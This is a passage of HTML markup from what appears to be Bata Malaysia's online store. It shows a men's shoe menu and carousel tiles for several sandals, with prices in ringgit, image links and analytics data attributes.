        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
